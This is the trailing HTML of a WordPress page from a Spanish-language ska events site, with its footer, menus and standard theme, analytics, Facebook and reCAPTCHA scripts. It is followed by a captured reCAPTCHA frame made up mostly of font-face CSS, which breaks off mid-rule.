		    <div class="post-title"><h6><a href="https://skaplaces.com/neza-joven-fest-presenta-inspector/" title="Neza Joven Fest Presenta Inspector Oficial Viernes 16 de Agosto"><span>Neza Joven Fest Presenta Inspector Oficial Viernes 16 de Agosto</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
										</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "b4a2f3f850", post_id : 1926 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/no-tiene-la-vaca-en-foro-mixtlan\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"1926","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "1926" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="6ee8f9ed13">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6o56g0urriny
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
